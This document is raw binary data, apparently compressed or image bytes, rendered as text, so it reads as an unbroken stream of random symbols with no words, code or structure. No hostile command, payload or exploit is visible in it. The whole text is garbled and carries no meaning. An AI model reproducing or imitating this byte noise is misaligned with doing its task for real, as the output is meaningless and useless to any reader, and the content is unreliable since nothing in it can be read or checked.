	*&�h�#�X&uM�m�*�б�v�ܗ*�Tq�'��ܭoΔх��`����������sy�s�N�G.�P?W��9$8�Up����;�Z{֒��i��*o#��S͹o��<'����9~G7�*��<���h��5��;��^B��/Iu*ǯ�U%�,�R0V�,x���>Ɓ�h����HZֵ�^T'�_��?+�F����kw��Z�V��o�[^��=�c�8� �5uT�0{MB�"謜9�Qi��X�0c H�Y9l8Ap>`6YJ�� J\��V�k�~7�I��kLFD���	�� mx��_}D�2j!EEc��)_r�-�Ux�#$�P���Z0��Xu�T�+b�K�dDsU�|��A�VZ���Ӱ%�a�WF2'�Ky� /|�?9�Pr�Z�A���T��y�����c�r��G���EEo��z�_bc�n~V�k���{�Q�A^G+���F9ꨋ�(Z�/�]��,R���ˇTT�%hy�a��͘��H��}�Z����M������yz�d�凵����PELQ��ZVG���t�N��(�Y#���G͟'�����甏�T�z���������F�0s4��6]���<�t��G���@�|#ɫ4�
d�Ȳm�-_zg� K0B<a8>N5D���nz	�C]G�:P��-+\*7iΝ��%649z����>��i�0�6J��E�*����p�O���?��$�挬j�^^k0�O�f�(yvsu-��k�o���]i����0�����]R5�e�R����c���-<��{�Ն�*z*9����A+mۥ���"���N����h4q�Yq�4��r����D��
GeF�=�w�����l�N"v�N��ls�@b�9�o]㞼�<�F��E��E�WtQV�Z,��݅� 5Q�����d��G6�]\��l��+��;z����͒þh�?) ������xUb�+A=�ڎa�{��G5�Uk����Zo�\��a]�)�����R��KD�P����Q��	HFz�� � ��$�I���4�G�z�g6���Bӕf)1�K-��:z��r���Q��|k\8Q�&�#���ԍ�7���۲v�#{wbu��IW61pӱt�c+�ݟSؙ:¡GBЄt!G[ZC�����'������F��3�=<��{'⾝
@� ^�k�i�� EY���acȆ���V��[w�u�S���iH��QPF�
Ǩ�b4>�|��u��/� ͡A���ۻ�V�f�E���7 qܐ0�cC���JH^-A��z���Z��G-��;1򗰙�l���6�g���?����b��.�ST���7UZ���/����&1ؾ	� ��xފ�5:�r���i�:pV�qE��qT�eG |D�l�Tm������[q-�sc��;-]i��+9ɖ�&-E�ęLG0�V�\7"c�N̔m�Jd{Zֽ����u���h�2<��y�����\/��~.�E�@��j�nU���ef~;�r�{�6��/AC�3�s[=G���S@��A�D�UkZ_�uyh#�d���L�1E�����m4��J���.����'U�%i�0��|q�)��W�,(x��w��_gb�9(|�sG��w:]>=f��*�Ņ�}!E�"$�>*��;�����o"�%��C�njYcx��4���}�`6V�ڬ�d�ര֭]ƛ=�s���w��`j$q/ǣ�rN'�>%�+o������:�
ϙ����G��V�O����ki�x>N|�_=�rQL$�>F1� 
T֦�ԀhE���OsX[ȥ��յ?xϓ�k6\mw�?#x���;n\��/oX�R���%�i>/��ճ�j��M�*Z/��Vc<��=�?�����q\�jh����A{�� p��Z[\D�x�>]b�r�s�_��n�[��Q,��d$TQYL��U��j�$�ß0��r�,�M�
=\#gڌ���F���?���|���織��U�?�������TO�'tok\	�=��(��onp���P��;��t����cZ��A7��W��.�"l��r�n-pp<�×+�����zܳ���B:��.j�X�=�0^�G8�!c���%r9�M��sUZ�V��� �T�E�gZkg���8�$irbw<�#��x���������oe��;�+���Q�������U�[�.>���]���)t
�����z�e�b��$y��*�"V��|��B�R��h.n��9]���\ow��ހ���72&�^�����:=(�4������~z-��}��`~w��vSWj9;�����gN��6s��f������7�x�$Wr�7���g8�1�2r�,�9T�;Ų��d�gj8�j0b:Y$���pNE���e�������&���'g��9��Ɩx�h"uL��BM��MQ�#^�otrw����bZ�x��k��?Q���/x�i��_��gs;|��r�y�{�kk�X�н��8�$���j�s{�]P0�� M�X9#�<>s�2:��
��#[�nN�ά~�5M���Я�e�����Ŧ�Et���<\�������p��v��ݴ�V�	`�-|f��<�v�1�1��<������]e�[�<��:���htls��� H��
!�{��{䔇<�PE)b�'sg��[������3�3����ϖ��n���t4�x角1�Ug��(�mg����Q��5�O7��5:��!r��%�<�Șn2̚�=@t\����Q�XdȋX;}�m{�$ǆg�(E#�'�"�\� O��j)�-R���18ݙnV�kE��Z�~1���V���֘��;�l����=YK,���Oic����ǣ	�"��S�*�Y�9O�!���A=�\k}{�n��2F"'�CqhF���c��T��:zɗ|z��ژ�>95�Rk���}KSw{ŷ��g׿`Ό9#j�ɭ'eO�*u�7�p�#aR�
Є�����YK_/�(�x��5e8N��ފ��L�>��I=�ּ��ˇQ
M�p�-�Xy�� �Xk����Pifɭj��Zn�Z�g���A=��,��f��D^���&{iAU.8�]�u�wT�J[�	�3S�T��e�������H�*Ȉ�G+"J�ӑQS�Bs�Q��Ɨ�4Jv ]o�ZT�&-f3�G��(u5RcP�G>A�tsV=M��_�(i89$B�X�+[�����i�4YJ$�����9�Ul����j�pf�F4`5t�I�����`���Y۲"�'\u$hoY�
ݶ�t�Sď.�I(~�<�(�*У��ey�P�뼽\�ǌ��|�ʍVc�ah�LH���V�<H����:�d��yQ��f�Ɗ�[c��
��@q�� :�d&�A I;�z���j��):Yڹȍq��+-�d�I�K�B�@@�	�\p������G�#�!�QNV���>a��,f��Q�6��	ì�QЄt!PZ=^V����b4h��p���<��$h����dD���kZ��^��Jf���^�M?!�]��)`��23� ��N�t诬��!�<�ER$���'v��(���߿~���-�A!hdMi�mZ9󿏲6|��q~�lh.淚~L�s��7�ź�x��r�G!_]rݼ�̎:�f���,�ڢytFִ��Ρ �T�xs�6$y' Y�(����W�^�_^�漗�!���������#L��^/� gg��k|�m%�sR�Ġe�0�E��ֽ�4v�#�,�y_��� �h׭R�5��6����B��m-����&��p����ry�����Ǆ��2e��L�� �`�h��K��}=�}7��5��0�%�b�x!��J�q
�Y��ԥ�i0�R�YM��~��9�i��}}.������]u�܇��n��rE�m~Af��;��<�C�a�[L�Z�����ÎiNc�t�cu�����Zk�m���P�Dm��i]t�l�T� &Qrݏ�Wqw1d��^y2U��˻>E�e�˨�ۓ�\�Y��k����6<u���%J��85�9�TQP3h�z1���E.<����� p��i�mkz�χ�,6mUoa8ryn��CGic��/�S�� =��MEx~M�������4СG3�I	�V�e{�W4Ҕq����&��@�i��5<7���n��7!r8~!JW/T�\�_��m��p�g�R^l��Z�fI��Qðp$�$��
�;�.a#�1j�Cmh)]�(���5�{�!��6�%87�9㓩�����*�+^7�f��s�e�3F��'чsq��I^�lld@W1�);{p��!����o���� ���(4߮�䭳��|l>(��6-0���_%9�gѲ�6�����|��FY�H�Ge���ǒ1_��^���M�Eyijg
YK*V�t�Ѕ���j��A���6+uA�����'�<]�/����d�r��A��'�wl)�� ��o���$��O��B�b<��n7����@E6V�oor�X<�ުN�	?%ys��yʋ}���oq~/'�|�ƚ���>�u��c�Q��#�vWtX�D������ڶ�S��T�	TVD��1�xk�M���VݷR�)$GB��5��;�-�~Tq�Asw��_�nH�����$[n3��}�X���=�֏�*����v�3�'��K����6���a=��y��m�u�� ����y�s<��9K�r�_�y�&�5)�\�M�6:U���r\s�����?\b��L� mGX��� PѺ����j\&�wiԒ5�!�7�⋈������k���~K�����Gw��$���agk����������*b�Cv�,H�#�ٞ��1Л*�����J���u�i�B|o�99�w���#	I��q��M'��O�3�tҹ'u��8�禉������[3>4�|h�Y0���e���i����R����X�W��5CM����%��� t�134�K]�)��9�E=�{���^���������<�����6�%շW)���eBXȒeg�;�q�&���^H�Kc:l�G9=�{�c��5�N��\K����u)`�&�;��cB{\���B�*�v_%T_ED����z �X����u���ܳ;���Q8Rƈ6��6k�_^5Z�<���T��"wN�� �4bpC�Ӻ������i�W�/n�vQ�fK����{�wװfwTE_mݓ�N�g��� i�����I9�?�:��J��#��B[���]��P��;�/��ɨ�����b�V-��ݨ�?qD����'�RZj�B�9�R�lԸǟȹ���:��j�k�h��=+�����N����샓o�I��38�c�F�\��T;�Hss�9���k-8oc-��A0�gcXJww���E����G)����#�5�<g�2�;g�ؕ�;۷_M��љ�����]%�]2�e�����}:Ū����K[��>�Dx��c��,vx�<�:�G��YH8[�S�Y�΄����8�6�דP�ޕ+���UI��ao,&�@v*�����KOi���,yR1�r8���ju�{����W8��re�R���B:��$��� �7�LS���h4D�Ffrƍ<�7o��o_���������u~Z?rV�p��V��Ô��H�b�j/�� �X�-� wފ�X�f	{w� 8�x!?�Z��_7&)KA�X�acF�o���R���H��ɏ[.Q]&�75Hܮ�ʋ�@ ��������{ײ��kZ���|�P�G}aa8��-��H�f�]�=���ؾ�-�j�B9S���i���ôkX����y�&�ܾdb�֏3E)����Ȝ�Y(��n�M�}�u ���X��7��&�s+O N<��G�**4m����ala���)���҉+�,<�u4�t����m\������D�H����$g1��2���������
c�$zM��}Em���Ǎ�Ih��.8��8s`�#�焌r�ʝ�*��C����e���2��G��&�C[��q�}�i�=S��Ȝ��� &�ׯ���o�?�e�4��}�H�m;\�U��4��lY�#� �I�o,�A�[:qԓ#1�n&��5�	�����o	%mtSd��B�kW��ўU�>�|�!ٞY�ʷ�ye�� VkZlk�N��7;�C�v�Z���ȭ�Ki]o	��u�cN��'ըx�(���N�ӯ7�d�yLܬ��?+�Z� V�A�M�~�C�oj+���#�;`�����>9��EkحsUQQS�2\G?�e��~vXe��ז�Ѹ� �8P��\X�r�?=yoJ� ̬�8��Uy={�H+B���j��<#b/donȞ����|��aftǛ�S�0>�PsRXIڰ��r�T����#��6�=�� ���Ȓ���
���y4��$v�/ty3Ƚ��z��������re&;F&W`sjyK�й3pG��d�ⓝeR[
Q]]=�H��`H���J��h(s
�5DG5����z��<+�F&�����X�o�7�.L�L�Ԉ��WJ�!6�;�n�j#Z�=�#�1�c\B��r5�j+��DDU^�k:�I���ǽ��!�����&vG��0��T��޿^�8jKH�.'2#{I�0R\�^�J�)���
�B��q��� �Cj+��ب�k��t�cK�lL���4y��q��XV�9"������^F#�(����|yn�P\ﻚ�6,#Ѥ`Zc��,���F��:I������ �Woe�ms'1"9�.��41�:�h�#*��>��J��Ʈ��'�̜�$�9-cZ��8(�A��d7:ξ�k[��#t�*3���o��_���bO��C�I��t���k�qw����ЎnZ���h]��TS��2���B��j*:*�� (��2��G���ێ;������� ���1��;.)���j9����vt"�[SQ�!�3��A.�+%Cr]5��OqQ-k�� s��E����X�q8h0�l� ɮ�h9k�5t/�[�Ə�y��n��y:�OoA��)8(<�%v�fN\/b#|Q�"�U���I}�:���r�S�U3���{����#e�;���&���r�ˉi�b�w���֫��g��Ҷ�,]{S
 a}�aQ#��Y-?𙤇FC	��Z[{i���8� ׽l��s�湢�5�ɏ��l+�����o�r���EcT�e>F��g��.�(HfOq��.��ʌU{N#u���Pm��^�D�NOM��R�����cm��k/��� ��j�ļ5O�W$��E��n3��l��q�"��u5�Q���'��]\i��`l`  =$�Sm�-5��v��E=���x��Y̟yg�ľ?�pp�5ȏ���!���	�x]�I�6��V�y�`XWM��vg���!�+����d$��]���z5R���V�%�����D���x��D.����cƿ)v�}µ�K���q�P0����I�ыi5�:ٯ�K�I�Ѯ��[]B�����zj������޵��J&_�w�����5o�2_?�������#���D��(�vR�<??�G����\\�|v���C���":ǚ�CF�Ҵ ��QK�����P���٫5_����������6�6b�ŬD���/�f1QW��ɿ�u�U��-XYx� ����||���Z�� w�Y�����W�̐X�����r�;0J�I�5�Ge���R��	Sm\�Ձ�Y�[S�]0Ӻ)n3��w[�wTd�P�/q�Ȩ����qk��x)�x�b��N¼�J�A�>��N�������=΢M�����'����A�5�����oi�q�L�`P�"G[�H����*���O��f�S�٨�읜�֧sU{���z��̛1I��$�a:͜מ�7��W:�-MGn
*��W����P�p�d�[T:��2DZ���T U������M3f}��᪆����$T���ۍ�����t��Z�6F��<S�8�F3��8Z��g�o�J�w�N꽓��Ic�C��jps$���؞���<�M�!����䒶d��+{�2N�7a��w1{w!�Ƣ����s��֊��Ԟ��i:l�p�����1B�`���R��䒣�܁<<Iw.5��l���oDCOa;{��%���2�F4�CK^q�ӫ�!���n����]��'z	��G"�-]m�J�ëG�TXޏDr���RK�r�ެ!�X�&뺻ա�j�t!GBЄ���f��j�D���i�k��䢱�΄F�=\����=W���*�tVDi#I��������b�}���ޡ;�r.*�k+;���5��*��:y�>Ԃ�;m
�
ci��U�����w�J���Y�6h��I��]�7����7�iKW��kh���#�P��GB1����@��yT9��p7�{���4�9�r�|��|��Z�4\lNF囬��3�(�+>j�����Mв�R���8c��>��d��9�$X*()m��M��ֹٹ	��f��r�K?ou���k4oY����.��6t�� 2@-	oɓ�A�$� F�lV���2�̻1��T�@/���b3V��ސ/>:|p��Y贿~9h�s���__p\]\YL+�2����&}��gz��1R=U�r����\�K]_�;� ���,�:���5����n1��?㼯 �%7J��c���E��kpZ�b���&�������K��!F@�'0�T�\�K^5�]�O�ff��Bݔ�.����rMg/i�'��{�3ٻ̆B��tX����4֔w9�>:�~3�YV�P}ɶ��`@��2����A��ZE���N�D�f̠ ���p\����Fv7C��QC�q��m�-��k���w��z��&:Б��N�2$格�I�׍�i2d"pבվӨ�R�+3rq��0�M��>5rg/����h�妝����5�W�����}U��L����5��漛�C�����G=����!kqW_�ր6Wm.Z �IL�u(�g�b؎���k~Qo��TM|j�a�N=�a�Z�!�jj����ugjX��;���V��)�� %sA8F�Oi+Y��[Ey�JTt!���!���"O�&Oۄ��ha���=����@y3ޒ_��y9Q;�~�lZh�+���� "[�y>D�li/E���w�^��[��s�,m�c�E�xF�l*m��4*�Ӭ�p�L��B �c�%�"����視�b����f�ȍ�Tt����-�گ�ͬ�V���Ca����Fڪd~C�����vw�g_�4
�T�"��\<�����S�A � �bh�ϐ���O��Z]f�k�8���K�<gu7C[�#����('q|i���nY���S�!��(#��@�I�9��m��WM�������#�`�Om���=�������kd��8��D�-r=-��O��N�_��V�̖6���	�9� Er��a�s���u:	��jA.��iֽE�i*��m2m+���c��`��e�@FX��(��h�O��>�����{�A�����������ⱅ"u䆎��������&M�Nʡ@�P]�z֨�_~M���9�2�#��Bw���1�Au,��iЊa����ߠ���Yf���W8�x��F���؃�'#���W��t��{]`6�w���Q��N�OVv{U�j~W=��k\��A�o��:f�j��Z59XGK��7/��0&?mv�ʭ��c��^�־F�\#1����誚��(�-UzX�st�Ct;v�W܋W�E��l����$�Q� �����
��"$f�_1��`ӕ�5�m=�]����QЄt!GBЄ���Y�}|KiS>ު��p&5�������(
°��i(H�V�?'*vj��is�E�3}B�,+:T��^!��J��z��Ɖ���+D� ���{���V����:ݙ"(�t�J$�)��9����zTt!GBЄt!$S�-E/ r��&i����r�����IJ��\����HF�����=Qz�eǳ�u�A�S�̏��)��*�諪�!�% d=���g���9l.l��ȍ%����DF�H����:�9�ĸ�P�RN�=�%Xj�,���k���|����W�������'���w�ۿd�R	�Y�5�yUp��O[��؆ #C�������E��h^�W1�
���ۭ�7R\5����WF���_�z<F�Ok��D��h����g����h�S`V\C�B�p"ɛ�3�[`ŋ5�F��<\�j{���.>�kC�j�-N��:e�'�v�d�6*�[���d ^����1�=��rƥ�^���7v��R����zzo������>���I$59`��bɰ�"���+�ꪠ��d����_%j-,a{��y@�W��T8�ixr�œ_(��Ȋ�&�����6%g��oosKjz,Hgf���n�<E`e�ӥ$�)�V��E�+k)lKT�6��D��<��UG">֜Ц�mzw����}QZ������y�N_=��h�{C�-6�3%�3V�������O������J�6ƙ�S�F-&~8PC��)�e�Ⱦ�UN��W�gǳ؟�t�I��8��G��=�r�x�F�.�r�Q����"'簅���˿erM�l���~��#Q=W�^q�>�|�#��#n��{A]�s��rي�ze�������-���Qj��0nw~�*��������EEEN�ן�2�)�?���=����To-@�h5Y���I
�+8Fj��,"�dR����$y# ��E쨨�W���2��|�a�Lۜ��rA �U\/C0&e�������^�k��U�'�A`�p�T6���:���s�\%�Û��̨�%���#m�pqXg�Y�qf�u\��o&���U��D��\aW�4Vy��2U���ʅ!�c{(eO+����ӯZ�?x�1��8�e�OKq4���˙[7�7�s$����}��Y�j�>���q�4'Hl�K�+�Y�mS� /eAg����C3\+Dǩ�-��w���Y�g�~���	�KI���r�e���u��v��ǔ������c��Wb���oq)s���a!Q����F�2�]�yn9T�@�e�f��v�bg#�n���9-Ci��ƺ�Sk>L�vEp+�ɬ����$J�جN����yM���b���<��u�n����*��W�p��Ǻ�*��?�\ڷ�=�wߩ�}�%}���
��_ǌ�yǐ'�v�쪋 ��A�S̬��P�jjRqn�"�a`�[Ck���icmf���A�>�_z�\O�,E������(��Q�ƈ����(�D\J쟱?�	�PlS�ߨ�_�o�_9Wc��l���A���L��9���k�OW���z��!ǇLU���ƞ�b�����1�������V˕Ǡ��=�b����'R�-�,�\�x�IMPn3��k0c��HJ�@����W�4axGF�h��\5�H5��*oR�C�p��6��C��������;a�$;�����N����\)/g�"�UG1�z#��4!ŭ�k�7���<���X[�cmە����Z�%�R��ے��k���ő6���\F��%sZ����Au���)��o?��;�Y�s\>�"f�$�'�-%�ܳ9?� k��� Op�O��-�kg�ir��rȎ�>��$�@���{�l��z�#�����S���$�����Y��~F^���U�B:�V��źj��{�8�L[J��;��T��li��g��%c�JEOG9��QQ�6Q�����Hө��zՆ1�F��o�`2H��Oi��4+�^���j���:�%ܸqX��զ�o�ݴ���B�W62]��Ez�� ��"zI;wUU^�Y�!�D��U����s�#^ğg&�際����܅��|F��L�:����bBV�%c^�W0����Y��P�X��@]P,�SvO+n�YYN�~K���
�B���N�����@zR�#/�>t�kخcL_�.���&�i�ڗ��@0���e��l^�yDK(�HHت�+�\�y� a����Ⱦ��2;����\���I-������n���^e7��j�y�������h;'d��O�m�`F쟹 ��}{��xfbVz]b	��z�T��c���e���3�$-'�Öv�*w&K\i5��^���u���֦��%��MEF֭yi�X�K��x�t�����8����g1gUDD� �c��?O�T���(���ʈ�7�����;M^	��z�4�;�$�܍B���~�_	��e����?UE!��	h&5���H����Th��#�~NF��Д:�S��������R��R�����{#�ڋ��g�8ܽ��������)c�h�T��n���ҥGB��c��V��c���ȭ_��!k4��<?X�",�5�Ǭ{Q�}y��#}UX���O������S~XS��NŰܾ�;G��(	o�ܣ@֩Y/�TE�YD�?e^��Z�r�Moo�on�D�h.�J�c�.����9r��_�p�ݞ������y&�;U�*"�/�3�TOò��˻�`w�i ��̷�fn���;�S�Mr�Єt!GB���=��^=S�C��f���`�O�+� c�3l��wYjߔ�)w�uUX�W}�=���U����Z�UTty�;�@쪫�]췿����u�Қ�!�V���;�U�GB���(���Ei���O�~|��_�\��������ܮ-��WlKz��~e����1��ɠ�o'MR_�*�CKD����U����ΐ��4�2�|3�벪�^W�|� k�qvG���	s�m}QC����T���j@\����1"��k�_ߠL�NPV���Z�0��`5�#�ay
˃�����-F��V�\k��\q{����\S��W����<�� $��`^�D�&Z�U�����]E�C@�I�\�����l|�y���a.>.�n�Z��i�6��U�Oؽ@�����]ض��N7ה,��M�]�,�D�0ð�Ѣ���Q\�ِ�z�P?���?-;Z�,x�Ra�:�M���Y&�irScY�h7�?P�F�B��>�I78C�[Q�<\�WH�*'a�o~��$���5j=��ZM���K��рŧ�Ԏ� blei#΀uN�ζX�>�O��R2"~f �U�����0��CEr�Ʊ��r�ʍj#Q\�*��U�V�������9��P	2DI?�Y�=|Vcr���O_&�7��芪�Ew~���r���R�.1G��E���k�g�93'�gIΘ�|�J����ɕ/��J��.�B(����zy��UYO�e9� 	~��/nW4Ʉ�ڇO;���ZTt!GBЄt!,<�r&&�;�"��X��⏉s�����L��Hnߚ
���udۊZ�
M�q�gz�7�7{=k��-��GV�_F��G����I�m��;�͙�;�Ǥ̿��,Rln����	QЄt!GB��d��n�Pob�A:�3JdDs�O��*��c��!K9�_Egw���i{�Ѭ�m+Sp�r��4x�@��� �ƿ�*�1@Z\9;4�d`�L{W��PG#�<ث�8�-dM�h7���S�⚺�GBЄ��'�7/y��q���vEQų�bȽ�ѭ]����έ��e��L�q����h�>ΦtPK��e��o�(#<Yf.���0
��l*�H����E�'W� �/#膓��^	�]0��·� 6�M.\mD.2�j,���j�����EQ�lDFW�{�v��+�V��]kC_}�����Y�D�F�U<�����G,���ߪ<R����S�_F{��
јЙ�B7ɯs�Ѝ�� Z6�BG9����K�ICĴu��-��"Yn����`]�c8�n�]MqŮ8�@H��a��^L�̎22�ک�էj�:�":��%{|^^�BM�O,ڊ��������Qa[;��C"wN�S��e�q:�^9`7��i�'d�g��(wg�5���v�Z�����Y�N�_����}}�q�;�`,�߿�nȟ�~�|k��I�d�I�� LՕ�X�na`[c���*�@f}��,��`�����ޟ��`~�'tTDY��#����*�2�j�I��'ks�q�<�ic���;i[Y�˺�����Q���0������<RC`M��s���PF�)�)�z}:�,��<1�>#������ג�W�jk�ZA&Φ��! \V���T�Hv1#͊OEO�	# �迳�2ټ�JVϓ����1Ů��������㮤]R2h�&�j�_&��uh"�Х�WƝ"O��	{:��ʣW**z7���n����?pQ��e+���͒�a�N��ls����v�2��s��KgW����$�:�]U˫ ʏRYnL�)#��O���;��3�y��$'�l� 3wK ޱɐ���NE=W��Z�mjN}eÕQ(�ʢ�z��\���E� kײ7�/�Ȩ�}�K�dx�#1�������V��B5������Bn�b�GBЄt!GB��ELH������S�k�1�md0�k����u|P�T�"w`�S��QY�/pko)��O�-y�ϒ���+�w�o�|�6�Ŝ=�.r.�Ge��]|\�r�⮛��k�����G�/c�$�"�;�����]M4��)v ^s�B�����K�7�#�'n�6G�;���Ʃ_��魍$Rh��Y�[0�N�|h-��nd��ҀFI/6a ��A�'J)$�e��B:�-u��i,�2���+|���E����n΍GV��b���4*���;� 4T�&�YԻ�ѯ�l�.�em��wY����uPcgQ>c��<k	����gKr�M�TDT�ec�����!C�p4U���R�'k�o!�k[���p�ȉ(��E��+H&����*�ފq$5T*��b"l�+Ԭ�I���Uk������KQ����Y��S�%]pV=d�#l�E�Huu�UEr�@+��`���EN�҈ʆ�q&�iU욍.���Z�g��Tvs)�9z^�ܩ1�Ik�{5�Y̊d��;Q�޹���� �A�YV���si�S��5t��_O]��Tp��f9ݼ��������W�u_�Y�I�6���B:��+k����|+8F�,;����S�#�� E_�/B�H�R�l��.ˌ�^�X�ܩ!� �sJ���IIx���7�/�q�z���ww�����&.�����^̙	���Ǖzʑ��K|�W� 
���䬃��Yݕ��H�8�Q{�"�576��f�Ε����7t�Cև6Cab�b�1b��2ک/�EE��{�"�`�	U��(bvjvN����d�>��QR}�k�m"��j�S���U��1؋�qOc7+hOTA�ܲ�^�����Dwd�*�#�RK�iz\Q�d�:r�ia�qtb��M+�L���Jx�2�D[�8٫#9Sѱ&����N�>)#���8I��7iUQk2���������$�Y�P��-L��TWF�VɇV����b�p��s���^��|��p�KK�i b	���'��s1)7uv���`[e*j�ޝ��Б}>�Wu~^�+N���Q'�;��!~�w�><�7�f/CMLw*vsO���7=Z���Q��T�5��v맔w��[C���Vl�j��i{I�ī_���w� ��� �w17h\J�Z�]�������m����M�R� (��L���iy#!���[$s%�����c�"���G�ashJxٍ���7�t��Ǖ[���xT�ֽ�;���CIl%���S@������E�.���U��$b�ΆI���ǀ�8u\Y�$�?�?�a�����/~����du(W5��r-�گ}Rѝ��zUc8h���o�^Ȋ�O��>s���;I�]����.=���ժ�}�{�זFb�d����>T��L��=;���'z���l��r�[}^v��Wь��I�Y-�Ꝙ���n�٩��t!�s�
�� �#A� �� �7�� ��������G�����[��]Wm�[�wm�v/���(���EGBЄt!px�V<ec25� ��{�"��{��5�^ʋ�Ѕ�L[�{��E�)c�����'Zd����Ҽ�%G��]\hj���ӫ���Ψ�R���[�Zr>��0�t�� ϵ����q�/o�;�D�S�O'Ƿ��׾��c�+h�W�#��nϧ�o�_���I�R?(g�4IUĮ���o��P#��tLs?2�+�ޭ샌Wz�re<�M������]��:Ү�'�\q�MvK�ֻ֔gR����رejt���s���4��qeٗLiqHD(�2��ճk/5�ǒ� �|��`�_<{���?7y9<i�v��W0pĉz;�[' i�g��P[>P�[]˵T��\c*�(�RQ� ���f���+4;�a4��)�˵�
��W�_���|G��ʶ��\ŷ%]���g�u�6���V��}��a�}�*"����a������'��qp[/�hGBЄt!H��KC�\��}Թ�	��	�TI�ͽst��r���c�3��_&���ޝt��.�M�A֘�N�=Z���s5L��z���Y�U@�|�Ek��,a��Ȋ�_vY��;������W�i��C�"N�9СGBЄt!,T(-��t�',��ſ{-�cje�� ��){0p���$
����8�UE�ݓ�T��`ӱK�hh�;��V>=$N��pv��u�
P� �EenZ1�NŊaf DqB�k�!��j9\�f���v��)u�n�?���IQЄt!*nk�k�����Irh-[�N��C)`���S�'��R/	�h��A`)�'�GDl]Vr���{�H���m�byvTU\��v��_á�����H݇�o�}=�?�B. �\�=�%n4&�ffb��?K!>�:���k ����e�����ԃ��n_����i��6V�n[=�WSTI�hR��:6-�^����7������$���$q�3�5ᱚ��5�p�wg�_��]���Z��rtY�-K��WcDq��S�[WHA���'#�.����/��6�/�K�k*[lzƝ���V�3�QnbG��,��C	���3���Őw<��'k{��)��/t�Y-k����E[�a��oT�GBЅmk
��U���1"	�+׷uF�����W���uDO��"*����^�iҥ+���XuZ��*�z�G�i��_^���Ek��~��<�V�j�؏�5>�/ �F��7��l�X$y{���i�wH��\R.��W<�g$\G�Q��}9��
�۲����'�ۨ��r�؟w(�au�9���Z�9����6�j�k+�3f���@�b�M�Es<�����x7�W���&5���O���☤�@���\F�� !�@��o*�C�3�V�����d�?�Y���cQ�%�y��ӱ�^��X�A��^�\�1��I�Sɸ�ٟ����sŜ�j�'C�i� 8�]Xx�VZ��o�T��� ��~]�D��;��њ�N�}S�䊘�`$�3dֵ���m,��XV��A����!�w�̄q<��5h%e]�y�0���q�E��3�#���r-�������7�-a��X�������}��^��z�esy����'��)��c�OH ��P�����}ݒ�]P"z��i]��w�U��6䅟
?���̈́���B�?t�E�����7 �c�쥻�ו�L�2[J˒_��/�ú��E���C��˷�+7pH��o_�l�����zg	���!��ǿ)9��VWs�[7�1b����cuB����/d:}�?ScQŦ���^QdRZ
����/^�����q6|�a��ns��ZHX���i	���#��B:���f�E��V
���������x��T����H(�}Q�L�O^��m��?7�u�ku��~+����9{q�5������|���qn�⏆�@ y�3H���|!˸��V�t�㚺1 )F$9�V��C#^�9� K��U(.#N�X�`ӕlW���·���'�?�U��� 5#�8�~*���U���j��8��=յ΂<��^#�L��L�Y��dz�E���8M�o?Ӓ��5ƴ�x�k� L�:�H�y�Sc��9��ؒ5Z�V��}�'�Ȋ��L�J� �A�1o�ÚߧZŹ������y1�$��%�Y��N�Of$j����Z��k$L'���#-v��^���O��i��jn�WF$1�XZ�9\K�PYF���{N�^�I;s�U<�Q-i���� X9���1؂��$�;��.��v�$����m��\�H�s��3¨h�}\!���Hj{��O�#���Us�51 �`�F)�t�St�5\�a������vU::����'�%l�Tj͉�x���G$s#��ruЏ����(��{�ݧj9
&����^N�GGCI�q� K��ƒ�ks� OK�j��,:�Dk|Q�t��W'�I��IC`CC\�I
.�;2k*O(ԗ�^̡�C���*�o/��l(��+���}�tTz���1�s�Ť
�ݡ6��QЄt!GBЄ���L��:x�I��%�W}�ڴ������F�8��9��Ѫ"�~鏈f_��fsQ��:6�iP/�ۅO2�ĳo��sY���qa�*���*y���9��4VYݴ:7�
ͨ�x�g�� V�t��)��^�G�����䨿+�� �渞zl�kAeX)B/ɨ5��U���Fk��,�W8�����J�@���[M�l��+�M�V�)���|;xǩ�SԣQ�S;t+l���ȍ��ۯ�d���y��ֻ��t�O��GwN�S��V�fP��v����4S�������n���;S3�FTnU{\AQ�^�z���.�Wze+��/�������_��"���k?������E��=M���k.�8S�h1��^@����*,We�ύTk3@;,�W��>k�����TG"��V��'C5�ira;�B9��YUy{���zk��u�uW�q��
t���:��JK���t�Ij�܍UUN�h���.�����}��r�VE�v�\�j�W���})�$:�1x��9��h���������W�׮�AJŨ�z�������\���^[N$�5�����'�����cmd�O�B���s綍)b��1��"y����Iq��ʴG$!�1r-����?�<KW˲�\i��q��8D��nyQ9�\rÍ�.�����_O`�\4 Ы]���1�y���Q)g��Υ蜋�D��*INȝ�d�����H��N�Dr�O���g�S]�9��w�T�U����o��;/��Ղs~��;��Ӣ��z�Q�v䵐�Z��L�_2��Mm�fDɀ-�<�)�f�r�%�+�������EG�չfd��6TZ�����j�F5�d��x���'b��&W�*O�6d��i�9\��s?̧0bݮVAN�9�z�s�Uߙ[�9���*q��ӭi��J� %���ɘ@QpDXPӲ�G���T^ݓ�j��G�������6	5e�� /uR�u�ry�}���� �	�����)� }�� � ��� ��?�� ��� f���w)�L��n��^�����(���EGBЄt!GB�9QQQQS�*/����**t!j7���|<��:K����*�L�)Yh�<�q��j��{��; ����òV�'��¤ח|��o�a֒L����������v���'��}7a��s�����r����C�ec���2_�r����&J�+$X���е���fZ��,c	�+��V��5*CI���ͯ�k�|��%&|Z��O����[�tɦ�|y���C�:������k�6w����tH���kf�s^�6:��C�5� i�v�v��	4"�w�U��,�\y���I����^ZrC��}��h����$�~�w/�)�X3�(����{|}:C{AI�K�j5oWgsS�a9��&W���{OG5�����X��cK�4貢�dh�a�7�^�*��X��^�k�
Єt!-�-�C�����$���?K
�]��o�TEF�Q�t�#h���
�f��rĻ�[x��b=� ��#�䲣��2��ǹ&��-�=����ʽӲ�sg,�iE5��Ο�o뚡GBЄt!`��Ũ����D*�2�f~��� �����t)�zJ�]&.�q�F[m�F���ɑ�:`��ċ��ǬsU;(�5����қ���f���5G�P��X}sR���B:�>���ЅRȔھ�Z�R�[��V@C
Ș��]��H����r�'��c{8�r'o�ۮ���&ݢ�	����T�� <�3?QG�^V�꽛%��2/��~�kx��� �)Vo������� �t�Qc�� ��:�5=L**�5�s!��p��R������3�9�H"�
Gwq�9{��\�I�ޠ��J-j+o!��gC*��	���Q9#U��*9Z�F�ODs\�D^�A�*l,�$Q�័��X�<�R�6�IK|Sػ����uH�;�Ș�"DE 䯑���F	�[��M8�p�N����,�ט�e�>�4���GM�5	��qH����������2H_ 4�*)�Q���������޶��jft2�؅
